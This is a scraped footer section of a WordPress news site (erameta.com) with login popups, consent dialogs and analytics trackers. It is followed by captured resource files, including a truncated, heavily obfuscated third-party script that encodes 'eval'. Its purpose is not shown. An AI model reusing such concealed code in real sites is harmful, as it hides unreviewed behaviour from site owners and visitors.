			})(jQuery);</script> </div></div></div></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">© 2026 EraMeta.com</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-5252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5252"><a href="https://erameta.com/ro/">Home</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://erameta.com/ro/contact-us/">Contact us</a></li><li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://erameta.com/ro/privacy-policy-2/">GDPR Privacy policy</a></li></ul></nav></div></div><div class="g1-row-background"></div></div> <a href="#page" class="g1-back-to-top" data-no-translation="" data-trp-gettext="">Back to Top</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content"> <a class="g1-canvas-toggle" href="#" data-no-translation="" data-trp-gettext="">Close</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5301"><a href="https://erameta.com/ro/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://erameta.com/ro/category/celebrity/">Celebrity</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://erameta.com/ro/category/featured/">Featured</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7401"><a href="https://erameta.com/ro/category/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7402"><a href="https://erameta.com/ro/category/diy/">DIY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://erameta.com/ro/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://erameta.com/ro/category/quizzes/">Quizzes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://erameta.com/ro/category/sport/">Sport</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest"> <a href="https://erameta.com/ro"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li><li class="menu-item menu-item-type-g1-popular"> <a href="https://erameta.com/ro/popular/"> <span class="entry-flag entry-flag-popular"></span> Popular </a></li><li class="menu-item menu-item-type-g1-hot"> <a href="https://erameta.com/ro/hot/"> <span class="entry-flag entry-flag-hot"></span> Hot </a></li><li class="menu-item menu-item-type-g1-trending current-menu-item"> <a href="https://erameta.com/ro/trending/"> <span class="entry-flag entry-flag-trending"></span> Trending </a></li></ul></nav><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook"> <a class="g1-socials-item-link" href="https://www.facebook.com/Erameta-114979966887409" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">facebook</span> </span> </a></li><li class="g1-socials-item g1-socials-item-twitter"> <a class="g1-socials-item-link" href="https://twitter.com/erameta2" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">twitter</span> </span> </a></li><li class="g1-socials-item g1-socials-item-instagram"> <a class="g1-socials-item-link" href="https://www.instagram.com/erameta.online/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">instagram</span> </span> </a></li><li class="g1-socials-item g1-socials-item-pinterest"> <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">pinterest</span> </span> </a></li><li class="g1-socials-item g1-socials-item-youtube"> <a class="g1-socials-item-link" href="/ro/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">youtube</span> </span> </a></li></ul><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default search-form"
 action="https://erameta.com/ro/" data-trp-original-action="https://erameta.com/ro/"> <label> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Search for:</span> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" data-no-translation-placeholder="" data-no-translation-title="" /> </label> <button class="search-submit" data-no-translation="" data-trp-gettext="">Search</button><input type="hidden" name="trp-form-language" value="ro"/></form></div> <a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
 href="https://erameta.com/ro/frontend-submission/">Add post</a></div><div class="g1-canvas-background"></div></div></div> <template id="tp-language" data-tp-language="ro_RO"></template><div class="wpgdprc wpgdprc-consent-bar" style="display: none;"><div class="wpgdprc-consent-bar__container"><div class="wpgdprc-consent-bar__content" style="color: #ffffff;"><div class="wpgdprc-consent-bar__column"><div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p></div></div><div class="wpgdprc-consent-bar__column"><a class="wpgdprc-consent-bar__settings" href="javascript:void(0);" data-micromodal-trigger="wpgdprc-consent-modal" aria-expanded="false" aria-haspopup="true" data-no-translation="" data-trp-gettext="">My settings</a></div><div class="wpgdprc-consent-bar__column"><button class="wpgdprc-button wpgdprc-consent-bar__button" style="background: #ffffff;border-color: #ffffff;" data-no-translation="" data-trp-gettext="">Accept</button></div></div></div></div><style type="text/css">@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}</style><div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha" data-no-translation="" data-trp-gettext="">Log In</h2><h4 class="snax-form-legend snax-form-legend-sign-in" data-no-translation="" data-trp-gettext="">Sign In</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://erameta.com/wp-login.php" method="post" data-trp-original-action="https://erameta.com/wp-login.php"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username"> <label for="user_login" data-no-translation="" data-trp-gettext="">Nume utilizator sau adresă email</label> <input type="text" name="log" id="user_login" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass" data-no-translation="" data-trp-gettext="">Parolă</label> <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Autentificare" data-no-translation-value="" /> <input type="hidden" name="redirect_to" value="https://erameta.com/ro/trending/" /></p><input type="hidden" name="trp-form-language" value="ro"/></form></div> <a class="snax-link-forgot-pass" href="https://erameta.com/ro/?login_popup=forgot_password" data-no-translation="" data-trp-gettext="">Forgot password?</a></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd" data-no-translation="" data-trp-gettext="">Forgot password?</h2><p> Enter your account data and we will send you a link to reset your password.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://erameta.com/ro/wp-login.php/?action=lostpassword" method="post" data-trp-original-action="https://erameta.com/wp-login.php?action=lostpassword"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username"> <label for="user_login" data-no-translation="" data-trp-gettext="">Nume utilizator sau adresă email</label> <input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nume utilizator sau adresă email" data-no-translation-placeholder="" /></p> <input type="hidden" name="redirect_to" value="https://erameta.com/ro/trending/" /><p class="forgot-submit"> <input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" data-no-translation-value="" /></p> <a href="#" class="snax-back-to-login-tab" data-no-translation="" data-trp-gettext="">Back to Login</a><input type="hidden" name="trp-form-language" value="ro"/></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2 data-no-translation="" data-trp-gettext="">Your password reset link appears to be invalid or expired.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha" data-no-translation="" data-trp-gettext="">Log in</h2><h3 class="g1-delta" data-no-translation="" data-trp-gettext="">Privacy Policy</h3><p> To use social login you have to agree with the storage and handling of your data by this website. %privacy_policy%</p> <a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#" data-no-translation="" data-trp-gettext="">Accept</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification"> <button class="snax-notification-close" data-no-translation="" data-trp-gettext="">Close</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2 data-no-translation="" data-trp-gettext="">Add to Collection</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search" action=""> <label> Add new or search <input name="snax-collection-search" type="search" placeholder="Add new…" autocomplete="off" data-no-translation-placeholder="" /> </label> <input name="snax-collection-save" type="submit" value="Save" disabled="disabled" data-no-translation-value="" /><input type="hidden" name="trp-form-language" value="ro"/></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title" data-no-translation="" data-trp-gettext="">No Collections</h3><p data-no-translation="" data-trp-gettext="">Here you&#039;ll find all collections you&#039;ve created before.</p></div></div></div><div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark" ><div id="trp-floater-ls-current-language" class="trp-with-flags"> <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"> <img class="trp-flag-image" src="https://erameta.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian">Romanian </a></div><div id="trp-floater-ls-language-list" class="trp-with-flags" ><div class="trp-language-wrap"> <a href="https://erameta.com/trending/"
 title="English"> <img class="trp-flag-image" src="https://erameta.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English </a> <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://erameta.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ro_RO.png" width="18" height="12" alt="ro_RO" title="Romanian">Romanian</a></div></div></div> <script type="text/javascript">(function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();</script> <script>var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });</script> <script async src="https://ss.mndsrv.com/static/8d744581-fcf0-4484-b16b-e3619b7fb7f1.js"></script> <script type="text/javascript" >jQuery(function() {
    jQuery(".clk-trk").on('click', function(event) {
        gtag('event', 'ad-click', {
            'event_category': jQuery(this).data('adprovider')
        });
    })
    jQuery('.i-clk-trk').iframeTracker(function(event) {
        gtag('event', 'ad-click', {
            'event_category': jQuery(this).data('adprovider')
        });
    });
})</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167206608-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167206608-1');</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64367404, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/64367404" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type='text/javascript'>var trp_data = {"trp_custom_ajax_url":"https:\/\/erameta.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/erameta.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"ro_RO","trp_original_language":"en_US","trp_current_language":"ro_RO","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"ccd2738307","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};</script> <script type='text/javascript'>var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"\"}";</script> <script type='text/javascript'>var snax_collections_js_config = "{\"ajax_url\":\"https:\\\/\\\/erameta.com\\\/wp-admin\\\/admin-ajax.php\",\"home_url\":\"https:\\\/\\\/erameta.com\\\/ro\",\"user_id\":0,\"post_id\":0,\"nonce\":\"0370f642ea\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Entire collection with all items will be removed. Proceed?\",\"are_you_sure_clear_all\":\"All collection items will be removed. Proceed?\",\"removed\":\"Collection has been successfully removed\",\"removing_items\":\"Removing collection items...\"}}";</script> <script type='text/javascript'>var snax_front_config = "{\"ajax_url\":\"https:\\\/\\\/erameta.com\\\/wp-admin\\\/admin-ajax.php\",\"site_url\":\"https:\\\/\\\/erameta.com\",\"autosave_interval\":60,\"use_login_recaptcha\":false,\"recaptcha_api_url\":\"https:\\\/\\\/www.google.com\\\/recaptcha\\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"\",\"enable_login_popup\":true,\"login_url\":\"https:\\\/\\\/erameta.com\\\/ro\\\/?login_popup\",\"login_popup_url_var\":\"login_popup\",\"logged_in\":false,\"login_success_var\":\"login_success\",\"delete_status_var\":\"delete_status\",\"i18n\":{\"are_you_sure\":\"Are you sure?\",\"recaptcha_invalid\":\"<strong>ERROR<\\\/strong>: The reCAPTCHA you entered is incorrect.\",\"passwords_dont_match\":\"Passwords don't match.\",\"link_invalid\":\"Your password reset link appears to be invalid or expired.\",\"password_set\":\"New password has been set\",\"duplicate_comment\":\"Duplicate comment detected; it looks as though you&#8217;ve already said that!\",\"comment_fail\":\"Comment Submission Failure\",\"see_all_replies\":\"See all replies\",\"user_is_logging\":\"Please wait. You are logging in&hellip;\",\"points_singular_tpl\":\"<strong>%d<\\\/strong> point\",\"points_plural_tpl\":\"<strong>%d<\\\/strong> points\",\"popup_close_label\":\"Close (Esc)\"}}";</script> <script type='text/javascript'>var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/erameta.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original-2018\",\"wpp\":{\"token\":\"1da1712d23\"}}";</script> <script type='text/javascript'>( 'fetch' in window ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://erameta.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"Nu am g\u0103sit niciun rezultat.","oneResult":"Un rezultat g\u0103sit. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga.","manyResults":"%d rezultate g\u0103site. Folose\u0219te tastele s\u0103geat\u0103 sus \u0219i jos pentru a naviga.","itemSelected":"Element selectat."};</script> <script type='text/javascript'>var essb_settings = {"ajax_url":"https:\/\/erameta.com\/wp-admin\/admin-ajax.php","essb3_nonce":"fbfe5373bd","essb3_plugin_url":"https:\/\/erameta.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/erameta.com\/","post_id":"312"};</script> <script type='text/javascript'>var wpgdprcData = {"ajaxURL":"https:\/\/erameta.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"dab1818cc0","isMultisite":"","path":"\/","blogId":"","consentVersion":"2","consents":[{"id":"1","required":false,"placement":"footer","content":"<script type=\"text\/javascript\"><\/script>"}]};</script> <div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true"><div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close><div class="wpgdprc-consent-modal__container" role="dialog" aria-modal="true"><nav class="wpgdprc-consent-modal__navigation"><a class="wpgdprc-button wpgdprc-button--active" href="javascript:void(0);" data-target="description">Privacy Settings</a><a class="wpgdprc-button" href="javascript:void(0);" data-target="1">Accept Cookie</a></nav><div class="wpgdprc-consent-modal__information"><div class="wpgdprc-consent-modal__description" data-target="description"><p class="wpgdprc-consent-modal__title">Privacy Settings</p><p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p><p><strong>NOTE:</strong> These settings will only apply to the browser and device you are currently using.</p></div><div class="wpgdprc-consent-modal__description" style="display: none;" data-target="1"><p class="wpgdprc-consent-modal__title">Accept Cookie</p><div class="wpgdprc-checkbox"><label><input type="checkbox" value="1"  /><span class="wpgdprc-switch" aria-hidden="true"><span class="wpgdprc-switch-label"><span class="wpgdprc-switch-inner"></span><span class="wpgdprc-switch-switch"></span></span></span>Enable</label></div></div><footer class="wpgdprc-consent-modal__footer"><a class="wpgdprc-button wpgdprc-button--secondary" href="javascript:void(0);" style="background: #ffffff;border-color: #ffffff;" data-no-translation="" data-trp-gettext="">Save my settings</a></footer></div><button class="wpgdprc-consent-modal__close" aria-label="Close modal" data-micromodal-close data-no-translation-aria-label="">&#x2715;</button></div></div></div><script type="text/javascript"></script><script defer src="https://erameta.com/wp-content/cache/autoptimize/js/autoptimize_0bf4c9e833be7c39f5221df3593b814d.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j642R9qRbPmFFgAm4deXYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002690641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://msrvt.net/et.js
body_size: 2009
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x134;var V=G[H];return V;},K(X,I);}var t=K;function c(){var O=['10834389voefbk','91880CcZKoI','5913578SBOpqQ','4rZWiWN','10sdyKOS','84140uEObhX','770qWaeil','490523YoqFfv','ngbo','charCodeAt','ZXZhbA','138RswYvB','2359570mDbZlc','1040253MflNsj'];c=function(){return O;};return c();}(function(X,comparisonValue){var f=K,I=X();while(!![]){try{var expression=-parseInt(f(0x139))/0x1+parseInt(f(0x13e))/0x2+-parseInt(f(0x13f))/0x3*(-parseInt(f(0x135))/0x4)+parseInt(f(0x137))/0x5*(parseInt(f(0x13d))/0x6)+-parseInt(f(0x138))/0x7*(parseInt(f(0x141))/0x8)+-parseInt(f(0x140))/0x9*(-parseInt(f(0x136))/0xa)+-parseInt(f(0x134))/0xb;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xc9a4a),!function(X,e){!(function(){function G(B){for(var A=location[X(0x52,0x8)][X(0x5a,0xc)](0x1)[X(0x66,0x7)](X(0x6d,0x2)),k=0x0;k<A[X(0x6f,0x8)];k++){var s=A[k][X(0x66,0x7)](X(0x77,0x2));if(decodeURIComponent(s[0x0])===B)return decodeURIComponent(s[0x1]);}}var H;X(0x0,0xe),function(B){B[X(0x79,0x6)]=X(0x79,0x6),B[X(0x7f,0xe)]=X(0x7f,0xe),B[X(0x8d,0x12)]=X(0x8d,0x12),B[X(0x9f,0x17)]=X(0x9f,0x17),B[X(0xb6,0x6)]=X(0xb6,0x6),B[X(0xbc,0x7)]=X(0xbc,0x7),B[X(0xc3,0x7)]=X(0xc3,0x7);}(H||(H={}));var V=function(){return V=Object[X(0xca,0x8)]||function(B){for(var A,k=0x1,s=arguments[X(0x6f,0x8)];k<s;k++)for(var C in A=arguments[k])Object[X(0xd2,0xc)][X(0xde,0x13)][X(0xf1,0x6)](A,C)&&(B[C]=A[C]);return 